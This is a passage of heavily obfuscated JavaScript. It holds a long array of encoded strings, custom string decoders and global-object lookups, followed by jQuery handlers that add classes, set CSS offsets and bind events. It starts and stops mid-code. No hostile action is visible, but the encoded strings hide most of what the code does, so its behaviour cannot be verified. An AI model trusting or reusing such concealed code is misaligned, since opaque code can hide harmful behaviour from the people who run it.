zx7TT1PVsZB$=!~f>96&t$G&Inz8P","}ox%@?|om3*gO~LI9l?YO~=K_EI9hv#uWRSeB?~!D=:Wn&=j;P","j4Iw?2*1~U2SsH=p,b{yV;V3TaQl]cDj+AK]qtD1UAj?Uu<4.GBL?]P","?jDb*]zt*_elW","M^r>an4`Th<EDs}D#pXOo=`rP1bt<Nm%~6{yY*3W","V*Tgn}z^V`BTW","(8d&^d.z!j4OVNn4y%8@6Em36Ru","aqXbqp4*W=HTil/bFo&R:J<C?B","N&4nIs5z[`KihL?4Z4#Z49s;Z","@l^Yoy%ejqOyBH(expliT>k`Lj","Ysb%_vO^5_!]?4_h@j7q2Ez9r`Bn$Tn%FR(Z@t(em","$Ue*Snv1TU5`;#R","Cr<eaxkU~=cw<_aIdp,mEdo$P=Jg:d{j%q1nm?90","Z&BR<#LV)f>CHTNVu&.s8/vzI_nxxf>LQ&h*`?vD/azdjm","@o3Ovd[UzN9Y>f(Qha|R5{2?`1jpW","_o_@zv=emNRF,cdh","e&`whv$UM6tj4sXVwU9eWzSeKf\"/.~cLorMgboT>2qRp4m","aqygL2}0","8w[@Nnwhy_","1ebO7v`^m",">AZR)f!Cx1[","1wIgGdh~b_ax7Y5QNAF9Y?P","M=1x,2`1Yh@C;ln1*MOL?2{~yE^7t38h%^39~{O^#=$O#Kkh%q]%lG&yfB","CgKbSn[UM_=E7TeVY)Sgwul9MjH/)+}7!rRZ|&O9Q`=VmlVDK<KR","c=QZA,g1]AEX>l^op6]x[FM~yAsMI+f!q8V*TtP","xr5w`,ph{)l9JYZ%9T@b>nSVnAcjrcJ7Vfc][K\"0","4r;9n}sC\"3p?KLg1dlJ@vwCWT","VR0L$oo7\"3.sxY","t*\"b>yAQxEGd[+[1E&Z]pF,z0f}_u[X!etbx>G!~EA~cCvB","DrY@p;MC|3/dz[D7)qr%ZlSQfG_A)p%DAT9O=@U7b_*iY2d1zb;4Tt\"`Pf>","Doe*UJxW","j<]mvd&=8XgAlT","<pKiL;RJ1f$n8YxL:P","saJ%M@Jwd`i#{3d+vo/wh","|ZYO$qaQ&33NPcAIp40","HwtLj$NoBN76bEaVM*T","wR_@osR=!ALT:0SDQ^2B@^@!1UYnfT=D\"wBqY^MW","&M@i<wt0)=Cr7Li[\"^RD&>g71c:~[sLe[AZ99GYdARG","xr0y`@+CbXcQGTQo2E/w,}:!Pa6]rT","FRgqT>wK|N=MOp:eH4tLHvYI_cfC>lW<O4F@a^,N+jfV#TphplCqtVOd$`[","?G[9,9l0]j4jt3tQbq?ZS~>VE6)incr7(>W","OQAwfnU1==`E?4N!!}]eb;P","BggsC>uW","\"Q]voG7BSR1wlL<4KtT","_&7qOfP","$RYO*}P1mOhnTu4$R1D9U$UBV`!94F(HOW","ReJO49=asaVJ44q!vaqi.[IU=19J`$>o5MnR","}}f*KyeVoNE9sY`egcyxBf_Bwa|^kE~L$rT","tqBL6J(VWcKX$T+bQArC|Eg`8X^O:d@V?A)xH]70","2uWZwy#UT","{<,x(.LJ{aI","d}\"bWn]U)=hO/J$7+RGZ.$(C`1F#1p;LUr>%?2Aw(}%?YLih","|wtnR~.zkB$C8Y","Gr;b2v,7SUYwJYUh6^m%H~E3{qh7U28hu<,mvd;j6qbj0~u[.bz%f^mCK)JfW",";teOC}{!s1I","yZ/wx@:!sqY?Tc~ooAQiDF$9gX\"]>F#4a&iBc]_$#U","5bQRQ&ch*A4J*d5$Be?i:2,^,31L9c}7gf%Rz{47_1w70~Qe!asgY>(!#=`gW","zA9C+KU1O@,ch0@oJb?s6oAaAU4nPl0j7qFb_]]9bj","F6Dbss!h}cYN7&FVaP","oZK]7KPBI}#$HLP7:T~wF,Z$EE2c#LC7uU>%1vP","GEhx!igDtU(g}+7bh*MeWu40vRcDC/0$owoDQ2cW","gTVg)lSW","{ewBO[)ZT`HtOmi4IAow\"","u&ygb9;W","4Re%to!K+_,>.JLeYUzbT?kNa6V]=E`Qk}Z9ad\"7|ATqG2lu!ouiZ?`Nx_","6c!qQJUN2q[)a${7n%T",")w[%x~60","WV&]H9aW","~*m&jkf~","}_*ed4\"IDV","V4K`=Nt?la8ibI","@=G`{{#Q","Cl6A","\"c]*{#*B","VKv[K[Q?!x","4:b+vRS8C3TwcNK","g)p*9_C","4:b+vRS8Ld1(.44","Ohf+MWLWH0#TQ/(&","&=fv}","$z|*v<d}YPc).8.>#cyvfRC13?s]q=J","ynz`V","[3rmTi~,3?<riNke8Q","%7ct!","[3ev.XuKk,SPXNXeKQ","4:b+vRS8C36G?eZ","T>ftqvo#K(6)_Q*KN]d[;XC","T>ftqvhh\"06GQ","YmZA","QlG`kE]X>0k<Q","q3rmTi)nm?c","!:T*FW0VYPXcAI","[3!*(`vX0?Q;m6x@","/1B*9_HZd","s1T**2eB","Ym:`nR1fH,<w}/yeJ4ZA|21B","[3!*(`vX@(z09/I%}4IA","cYjX>>.~","~Ma@F5c}{Hrk]/","N^>)!32E","cwZ@Z3+<d>Q*hkv","of#Lw=%~?@","FWhJ|lKX2@g[JH@+6)3h@=[7x",",d0D7IbuK{","+Zw)99t","+ZOLq","P&:g92gn","T6GcJ","MfSCWm[XH(pn$`","<s!IN",":=e*<","yTx#SQ#t","lR?a2","NWS5j=rccBguW!=FE%","Lz*=bc_","$F<O^aju","J1FIj&UkJh_$<P.C;fvDF7;@J","j!Uw&Z~9","e{jkL5EB","!#7D","K|/Dc5;*K$E1}YCS?#jk/:?FK","g#nNE","%H+9%k.,a=^=7YwfZaB","3\"?o}N=$QUT/,!/Yj{","K0_F+y>h","B0}~v.S","9>W?ROvXB}HUM/Ue7s","H(Vm5","th.otr+H\"wyQ#Mv","cBxoM.XzWKKt]?#e61ja{tl$aHq","c`Na8p@3","WS*!9_4f!2L","on?KZ&=NF}}Be<F#9C*`_j.","@Cm0%","cSyDc1h/A}Wl~?Y\"dGX","@r98n3lI=gitKyOT1+K","cYe8\"4Ht","IP,NB;mmV","`y<90=TeUSHtE\"^2srE","cr~DL","KE,NKl*eY7L4%ha)","MYts>9.Jr@#}~","PSte/E.bST[0~","o2l_;Ko,1@Fe~","~}(Kl*?,_pRG@","cc^%Ex60OAMr:4zoDW","Qc6x.~40","OYTgg&P","q3f?E_k/bfgLMQb",":|>6urcgt>rFS","~BP9BHdO{&","@w?]ZgY5BawS!BO(q8P9,Utk?/","z6fUMUtkwd6N.@s.~S","R}_6Bp?g7XNfS","@|O9O","Ovx=V","Z80]Z9kk/q3Ll)m","@w?]ZgY5Ba","8|$;er$","Chrm|","b_2`z0L(y)C","j5c|+(d[yDG","o+fxx]!$eI","UnDmu(dL;eWeRb9_","tSrmhiJ&Pqrw0ft}]z","{_Hw$YUP#i.","GWoBgP]3W1Cddf","GWoBgPk$","(*t^.#x","8qoWeR}1","9|y{dW@CC/","||ap^Z|yQD_2e)","7vfUHHZe`XiDS","GCB}Z","S%<QkE<","JSY9}","gKI7f`U~l0J","gKI7f`[P","}WlG","\"(M..~_h^>","<As9!~yUBeVeTgjK","WrY9S:Ob?>YL`=WH\"f","fg(ju=$E","^hP`v{T","oZt9F~#cZ_;eeA","+~hB!hb","aBh2p2z{,Q*","aBh2oNC*sjh_F+akmG","Di<2R.xXZ~5~gIYw","1:Z2%","o:D#;\"D","uoh2%","+JTLh}d8yDi","9wH35mMTo","V.F;;84(Ig","7ocabheO(I8","isMK)m_;","aNw0","isMK)m?#w9*","h/T]5#!o/qHbbx","UO}>%3yqOKY55L","rwPLE7{{,Q","72qb|jq","H7ZLR","2:GBE|g7Wyf","vdS55J~3OW","qn@LS,YM/B3B8tpQ","=6ZL7O>VfDZ9$.=:})","tQma)$_z","R=5U","^CUvb2Q!Pq6","&dNv{}i2d%0SSU","RxXF_?KUx!3dd(","Kpm8y^0G",".kcrvd3X:ez_Yd{t$G","9/dH>3D","*<xLm:$Vsna</%5/{BlH)d.KO","s5_EPFQSZz}_G","9/dH>3j5}nNr96q]gG","*<xLm:$Vsna<k73]Gm<9=HzTA~ECd]gTSG","5T<LrV^NZel>Ji}0U[H9cqkREjA!Lic/","s5_EPF#3Kec3G","3%[9CBBS","YovHw\"_S","3l9SRqnD","s5_EPF:Rg~`Ba]QwythL","5T<LrV4l:e)*tFs03EC2w\"kj3zyW#igTSG","!f_E..=8ZeyrEi","v6cvRquS","8,{vX$6{ZeyrL?Zk.tA}!V1SHe;!Li","1,Rb+yREAe&B4xh+","3lRbrVz{9Z&B4xh+","Cty{RMdOWK^LDZ?+","XBMWs[Y1","T</$a","a!>L}FxG","rJQp;J!i","J~onY#q","s7PLE$ol(dG;TZ/Y","01/$:`<i","AH~?0_d3=<En!qrQ",">sb?hS5`c","fBe8^","cHN7J7Yi","]%e~G{Di","cHN7J7Qh!EH(&a0&]G","A+mHW`q","e<,Xy:{i","@1J$8`^msR","a!>L}FA312","y*Io$`B3[d","C~.7a","bYDoZ.?yQ","VVToW*q","cHEo+$)D:Kn(&Z\"_aG","#s^G>m?,K^mQ=","+|TkAw~g)","XBMWs[A@RX(=S","@w?]ZgWlh,%0wB!}/wa\"I","KJ{OLq$","R@P(<wPc3","9DP(DlKz","1JMu","@E6Oj%F4;6%_x",":Dt`M4KVH/","z6d9vWbOjDVN.<p4@S","PsfU02&1Kd=fS",">t4V^,?S","QT!U][!_)v$PRwo4@S","HkpJKEPgfmfn0kPO","ENPFTo($","t5Y3bFfL","Z>.sc$lT|p{qCV:(;wfhmm=5e<7u]L:(e&XGe;Z4@zuEAj;>L>nrh","k,43PKmfH&[Gs=r6Cp*{//I.(W:YlRr6G]2S99~LCP[1?@s%\"g","z]Y3Gn$et7*}%4(QQ])aJ/GL[U^1OGCJ+|s1S","B}(L",",;cSx","S<,Jx","1bdj1KkShyx|}:N","Fkmj1Y62H@","8hIcQk$Yz","EIP(F","PsfU02;CG/mCS","Bwt=9[!_j?jFGw!}","soTkRM^$","1)Z]8Q(1","*t6]XHV1","Nt26x_)1","}:>6@","p8T]LMQ/n&cF3[l}1S","~BoW:ZW\"}&3FS",">TF9Z9VOK&<fjRm","))T]nWY1","s8cAu","eB[20","c|/m)m0e_V?KoR\"","WWEmu","))P9@","3SFQxh*Da","9WFQAIY","m|b.1","FS%MR","#P5.6F%,^&^wHP%;","3g:036Pm*Z1suhD","RP&03B]K#V","(*SeiP)B>","PsfU02|y6N3LB4&}jJ?k","}d8NuWh2.&.H]dho","++FeBzTx","q|dz7m=kyt","}nL^4?Ex","#(2UMmAx","1w=y:.fx","K~luzj3G0k","WFh@R","vQlNA","ouX$f","f}{zMW4RrfZN=","Rd&e6g,=","s{AJ^?px","cZ_eR","32Zm,","he1XE","<T/ASR,3D","I2M=A5N","I2M=j+E.","pTR&fhPEgpBm.","+xUuPk<(6","#CZq&+lVI^","6|se6udv~wAB0OL","Rd&e6gTG}!","K~F*4dJg+","7vfUHHc~K/jRU)","n|esS:evHjQBi5XYg%","$sZ?ER^K2[!n%","{HI~","=<R~,zIL01;iV+?/f3W~|]=L;}_`@cF!gzB}ru,D/Pbrqi54$]jSx(4,SMS;FalY*Q","4z|VN5@uH","pw\"stuaC",";:y{@jn_7X(=S","Tn)+2?f~g","`p_P`htY.7qJ*a","EC)Yd<^",">8R+q","eq|P,~5Z","8G}hkL4D","takr","xF=ra","~z}H4u1[h","&1Irl}<0oOWw=~XQ","IrurG}i","Se5ml*.h5n;:3]\"{TFurT","Y/_.ob&U",">F*]<C!HvB;.A[p8k`a/,T4=","Xz1P^IVHmcNeLQ","M*cL51]xcl0@8[JmVOGPV","`OgPS",">F*]<C!HvB;.A[p8k`d7HT2FJ+6","xC,5!]+WKh",">F*]y^s=","\"OYL1|t{","#Q1P","xF=r)GSOm+D*9","A^:Gvfn@k","Ir8.YH*08+=","UQT.M","K/f.Y}>U","g&_.q","q5Xl~?.d/7@nj/nQ*kzmT","e%^[[mAZ","[wfUqv;NATl&D","1cSg)*3KC","1crxQ&v0","q46x+","fvjd}Iim<","Xv|5.(4TFrC_=>nKphs5Y2XTCyD~i^q\"t([ybm.fKWSb8_I;a2fdiZ\"hQNOeB>{\"/[s[Ss3%(r#D5^:O]l|tQ8n6","yZ;dt","&(D7i",">vSdnjI$a#","Q[C[c",">vSd`","_[)y$]V0%","JxlL{Z}t_JKy6","_[)y$]W$","c(.dt","lY0L(|w","~\"A]ffw","8{FLi","`xIL4lhT)","qhaL@R&D]._#ac%O=6","{xWLVfg$","qhaL@R^$","t(]7FMX$","OUQ5c","BZYd>mw","a]s[SsyicWlbis6O1\"naF","578FZl3A","ty/e$]Px=u/MjI",".Z`g}","&6mW}mx","r&~#nYLz)Ox]9","2,@Mx_d{","B5TktsHsLI`1V8nKsC0XT1v","V\"O4G","L~t[","/p{AN","5*@{t","3EDA#5W","NpaR","0~*Ss,:KpD?O8Uq","uS#+%;s;~hUOX)Kla&WJx}a#g","l&wR[","~X%F","Cw.RDv0jW{?\";_i>QyX","0~*SCrHTmQh\"IeWBx&Qu~;yZ","G*}60?^Gs|Cn?Jk7J4@{=","QXFAM@ojdo~Jl.240EHyz;W","!tq65YaZ","oRl)S","r&~#nYLzx%W","r&~#nYLzx%}&ANfW~#4+WxX_iR","N=t4","hXs/^zMnJC;};tR*,C+i","f}%jcSG",".\"N4D_v","p,o|",">wi#3U.a,o","HW0Xzg(acZS","HW0XzgRy[*429DPEn=~","T,o|","Y,?Q)ce:>qjN7k&@T2h","HW0Xzgb{",">wi#3Uu{","HW0Xzg75fZ.","HW0XzgBz0*","HW0Xzg}ztIb8|[","HW0XzgSriIcA4D[VR9","/Ki5DJ]^;Zb8|[",">+5+1w.{","vXEc&S:P[xT%D?S;*[r1|djGv$g~#T7MI@HC%E*WWX(Ou2;","GqA)].]9~_+oT;+dlDBl+P)SX[Q|=Uzu^K,>m\"H]fzSkp*Mt0.>F!3$W<0JfOM<=AFSXJyh[iJ)","^N{Qfv!Thre>O@KQ`idMm\"(%G2I1U9|tEU_Wp/A:I2JJU9zuY]9c|+3_Z]9HZD<^Rp~S9RIRd]K%FwM[/OVMfW0&|JL.>;6Q,i=7N6*I?<hLQ?VuD.qX6)o%I`aZx;B0vUVMfW9WCjskN&B0OU[X}5Dq6lsk26@0?/sX6)/[A<s(b*zu^1<Dh+,","Mx*r23B/(om60l","WK)ey","Mx*r23)?QZbk{AH","o[(rAGXv","b[=QtYHv","JKPDb","G!2%",":%JDOTVTEs`FW3LX","1!{8^ju","MX,%q8]v","%wF8UUu","NR@eC","5[2%hcpJz,bs(l","5h]gR1eSl@>3?=","~e2fC1eS\"SiD<","8x*r23o:up^","5]Y8]8<SyZ","Mx*r23$+xS7*mhj_7![","<l7gW*u",">]c[","k+^q.hwT0","2=S56!?Ry*!e83%c2,S#;NATbIe653XE/y8+g8_e[","`cP{?W<Tx*","HW0XT","LLoFH3Lz?ON8$7","6mTXl(&}0",";VKM=","JyG#PMXBI*9r+l@m","D<{#nYLz;","T,g#f1J^%R","*<r7","E\"65","t,/>","M8pI7s+i]","sVS5","%7V|","9}1JD^\"9","$#E^}@(rs$~=A","rV<+l)^M#`d&E#rhhk}IZb01(mm.A","8$_8","]#po","fkY8[b_","yCI^B,|1","$#`o","rV<+l)f>[U|vp[`hCC*zeEV1","W]c^/,Fp63Y7\"lrI_Sto","}#|^Rby1","W6Kn9Xj_zmm.xY403A","5w@c/,t)QT","(s=+{|j06ffMV@9]G\"","n$hrRS0","H\"I^vXDPD\"@KbS;d]@{","d0M{5/*Q*09%|CP}R9o","^(VJ(Jb<qZ","ADuGb*Tl@<QtYcc","eTSBc*)DFEbAsY","+c>Oe","o4`R+","dGwg~Jg0","Da\"@b","?w,>e","$8wg72\"UN6&ipn3","ecUx42RhY`7nZm","?w,>|%4D<6r)OF6V@q9>6])7Z","@oSB3*Z`Z","?w,>}xXK<63JiW","va7RH~P","1cXO","+fEg2JvzcX","@qreaxqzXh","1cSg3]{yyjric_]+RW","xt&]KyP","eU%]U]WhL6","ecUx42xCo6|dW","du2B2~\"UN6&ipn3","+c>O|%4D<6r)OF6V@q9>6])7Z","du2B2~5P","_fXOV.[0","?w,>}x60",">awl|bP","k5&TH*,","javY","{RSC?ok|av","hEQX5JE|v<","jaGCrfnA","&awTG3RA","J`%fV2,","`tOwO|HImc2ksa3","oIKQIQx{bc","+MyPdK*]hcJ0P6c=7#eycQ05p","oMIq*OqzXcd`x","7X&w3<pSp","1crxQ&m+s1I@W","+fEg2Jx;H)&^xYB[$&reaxqzXh","nE?q#$H0",":lT*f>MCJ3DNW","~TEgmfeJY","zc@3m[ryHWlYR)4;<EP3utzylV^\"f8d$e[2VS}m5;w=S7Y*okts217vT}x*S~T8pfM6f1Q2`i~uS0)M","VKoOe","p[^:f",")c=O4%*hk?","02l2L",")c=Ob","Y2xVh>]{G",",&6QsK9h","2AwQe","<$x48Zl.tM$","91b385(",",&v:","e*%O)}9`&v","<$x4^=Zbx","~uU4b","L[mOe","y&v:","V2{f9t*yx",";[wQe","aur3","hjqOe","~u=O&59h","Ks\"Ow}jRr,2","}qa>/6R7;wyXr&XosC","s&wQ]5Ah","\"RyVn@wh","[1zK$]Uh","~I?Oakwh","Q$KkT\"(","]>Lg}x%yAhWKqF6o","uEx@nhwF","#Q<fvh!","GEqD","I4[_j$#NEq","61A_iTxF","TkC_m@osP|rc,(x}","v0F_?L1YH","J,4@u.0M1U~^Iv%3VEYDdn0F","TkC_m@GF","La;,OhZF","J}{kX","yEla5L!",",wp_l*/<pUm\"r","MEqD","]5BoY&Ukg|furvm`?ZA","8Qla9*8F","E4B9o.{<n[K)>W","6}Mo9%!","o~5Cam|r","A1|_.S4Mpx&^bE{}Dr!sD","(IYD>@N<P#J673S5!WgDHj[$[P#","U}j_xT7<)gPO5(dpJ}Mo({!","U}j_xT7<z#[^nJH2w4laE7|h)gPO5(Z","U}j_xTXF","frZojhxF","(IzfX.:F","U}j_xT7<z#,X_[~|9pja_.m<TU#","NtSJO?!","(}MorbHhsU#","+k;,&b]!HzzO6<{}|r","yEZ@wjf|Wz<bBg","`1x@{oi$Zm+)yJT3","Kg*?nrd41T","bBjaANt=femp\"q5|kU}","d/]mqGi","J1Tu","6>&;wzQ^|I","x;[(4`&j)o","y*Mpt>*jo}","if^D;;QS","RfH,;s+S","0eJ7z","+zyh]O+}:6[(S","Q3MkE/e%fX&TS","]5BoM","9,\"y#*4MB","@5X@o.8F","H2Vo`*T\"k|Mm8Emdur","yZoTZTr|Cx","9,BHc~Ck3zl","WWT@o.!","@5X@o.AIH","o4Of<T}M[U","|0cW7jFa7\"&;IJ*>+mA","O2bfX.!","QwzfoneF","T2X@OhwF",":5Bo~0ZF","w1x@5n0M6p:\"A#,}","9,~yWK@H`x",":Xd_COxF@m(;r","@5.Tcs!","yDhW*T8","CO2@","(Vm6_FQN",")gp=Dbgj21","GSI6Mn?nV7?/A","&#XL(","GSI6Mn?nV7?/FnA!wA","sfSb=","COpbf,J(eC&)A","(Vm6_F^A","upEZ+pVN","pcLSon8",":(!b0Umt:..c&eK","fO}b`T#N","(Vm6_FyjO2","d|ELtu3jzkc","d|ELtuSN","d|ELtu:tE1","d|ELtuzN","G~_l","d|ELtuIt\"rS]@J","d|ELtuc+mrzUW*J~.A","ecwBt;P","xt&]KyhQ@`?sxf*[RW","NbVg~.PB%X`>ULqo4^0g{;P",":>iqSn5P","<<#R",":>iqSn8Qqha8TK\"o^RoR","?w,>g&,7YaPqsfU[+W","2TSg7","2wC]Kyrtl1N9W","2wC]KyawEj","2wC]KyMeM6q","2wC]KyJ?U}N9W","2wC]KyGZO6bNCv_","rA7.y","r_ET;|UjpHw","5_q9.~qyX{Oc?eF\"t0","xt&]Ky`P","<<]xpi60","NbVgL#60x}FiW","DcXO","+fEg2J_0","@qreY?xCI6","NbVgL#60x}FiJ#W$MW","@qreY?60","NbVgL#/#f}/=W","I4D%+","NbVgL#/#f}/=J#W$MW","dQbxe","NbVgO2:JEAN987\"tWV]KF*@y&A8}[FfVMZ9>:%6BZ`}9W","NbVgO2:JEAN987\"tQW","R1K]%&v0","a4yBIiP","YYq%c}P","QcPRe","H^0g{;<3C","8<Tg(]60","H^0g{;60","+fSg+","FoMg/~60","NbVgO2:JEAN987\"typ~g6]`DZ","laFOD&P","ec#RKrbDZ","a4yBIi+W0","%fc]~~3>[`w","ec#RKrH0","2uXY"]);function YHSLil(){var gsr2Rt3=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],LxU27q,__globalObject,__TextDecoder;rWb_K2p(LxU27q=void 0,__globalObject=[]);try{rWb_K2p(LxU27q=Object,__globalObject[YqCFDsu[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}m5rhzTy:for(__TextDecoder=YqCFDsu[0];__TextDecoder<gsr2Rt3[YqCFDsu[4]];__TextDecoder++)try{var __Buffer;LxU27q=gsr2Rt3[__TextDecoder]();for(__Buffer=YqCFDsu[0];__Buffer<__globalObject[YqCFDsu[4]];__Buffer++)if(typeof LxU27q[__globalObject[__Buffer]]===YqCFDsu[5])continue m5rhzTy;return LxU27q}catch(__Uint8Array){}return LxU27q||this}rWb_K2p(__globalObject=YHSLil()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var gsr2Rt3=new __Array(YqCFDsu[18]),LxU27q,__globalObject;rWb_K2p(LxU27q=__String[YqCFDsu[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=void 0,__Array=__TextDecoder[YqCFDsu[4]],__globalObject[YqCFDsu[4]]=YqCFDsu[0]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Array;){rWb_K2p(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=YqCFDsu[17]?__Uint8Array=__Buffer:__Buffer<=YqCFDsu[28]?__Uint8Array=(__Buffer&YqCFDsu[136])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__Buffer<=YqCFDsu[36]?__Uint8Array=(__Buffer&YqCFDsu[138])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__String[YqCFDsu[8]]?__Uint8Array=(__Buffer&YqCFDsu[9])<<YqCFDsu[140]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:(__Uint8Array=YqCFDsu[6],utf8ArrayToStr+=3),__globalObject[YqCFDsu[11]](gsr2Rt3[__Uint8Array]||(gsr2Rt3[__Uint8Array]=LxU27q(__Uint8Array))))}return __globalObject.join("")}}());function n6IzGg(gsr2Rt3){return typeof __TextDecoder!==YqCFDsu[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(gsr2Rt3)):typeof __Buffer!==YqCFDsu[5]&&__Buffer?__Buffer.from(gsr2Rt3).toString("utf-8"):utf8ArrayToStr(gsr2Rt3)}function RRRslVD(){}rWb_K2p(ZUzpiF_=Object[QNZF9_v(119)](YqCFDsu[23]),WjEMBGt=void 0);function JEm7EcA(__globalObject,__TextDecoder,__Uint8Array,__Buffer={[QNZF9_v(120)]:YqCFDsu[1]},__String,__Array,utf8ArrayToStr,NtiDIrZ){if(!__Array){__Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__String){__String=function(__globalObject){var __TextDecoder="\"~ut%|vJIQn.N@{3jS:,!V0pLb2X_/#De)Z*a1PCB5A;zogWY+iKk9Ol=f}F>yxTh]8?HrUm$cs(&74<^dwE`6GM[qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}rWb_K2p(utf8ArrayToStr=void 0,NtiDIrZ={[__Array(121)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="CQBplIbdhtAkKZJ4/,5?xsun8}=!zVfv*9D|g%e>@F&HM)1;.Y^]G3m+c7$\":6(Pa0wT<#yRirEX[`2~W{jNS_OqUoL",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}var[__Uint8Array]=WjEMBGt;rWb_K2p($(__Array(122))[__TextDecoder(123)](__TextDecoder(124)+__TextDecoder(125)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(YqCFDsu[18])),$(__TextDecoder(129)+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(130)),$(__TextDecoder(131))[__TextDecoder(132)](),$(__TextDecoder(133))[__TextDecoder(134)](),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[19])]($(__TextDecoder(137))[__TextDecoder(YqCFDsu[19])]()),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(138)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array+__TextDecoder(139)+__Uint8Array+__TextDecoder(140))[__TextDecoder(141)]({[__TextDecoder(142)]:"-"+$(__TextDecoder(143),__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(144)]()+"px"}),$(__TextDecoder(145))[__TextDecoder(146)](__TextDecoder(147),__TextDecoder(148),__TextDecoder(149)))},[__Array(150)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="tGEIo/({@:]u<vA^F67#>L+N|`2BrT&0yPW_Mh=wX.b,%CK?J[qm}gzfisda9VjOHex\"l;cQk*Sn5)!$D31ZpRU~4Y8",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var 